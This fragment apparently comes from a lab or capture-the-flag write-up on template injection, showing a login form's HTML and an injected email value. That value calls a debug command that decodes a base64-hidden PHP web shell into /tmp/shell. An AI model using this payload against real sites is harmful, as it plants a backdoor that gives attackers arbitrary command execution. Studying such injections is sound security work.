 email={{ .DebugCmd "echo PD9waHAgc3lzdGVtKCRfUkVRVUVTVFsnY21kJ10pOyA/Pgo= | base64 -d >
/tmp/shell" }}
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email"
class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To:
41
42 <button class="btn btn-primary btn-lg btn-block"
type="submit">
Login
</button>